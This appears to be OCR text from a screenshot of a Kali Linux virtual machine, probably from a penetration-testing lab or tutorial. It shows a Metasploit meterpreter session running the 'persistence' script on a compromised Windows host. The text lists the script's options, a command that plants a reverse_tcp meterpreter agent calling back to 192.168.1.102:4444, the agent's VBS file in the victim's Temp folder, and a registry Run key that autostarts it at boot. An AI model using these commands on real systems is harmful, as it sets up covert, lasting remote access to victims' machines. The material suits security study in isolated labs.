 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:08 root
root@Kali: ~
File Edit View Search Terminal Help
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -X
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DESIGN_20150417.0633/DESIGN_20150417.0633.
rc
KALI LINUX
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=4444
[*] Persistent agent script is 148447 bytes long
[+] Persistent Script written to C:\Users\Creator\AppData\Local\Temp\WpcmoRhSOT.vbs
"the quieter you become, the more you are able to hear"
[*] Executing script C:\Users\Creator\AppData\Local\Temp\WpcmoRhSOT.vbs
[+] Agent executed with PID 2596
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\PCGYVMOhe
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\PCGYVMOhe
meterpreter >
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl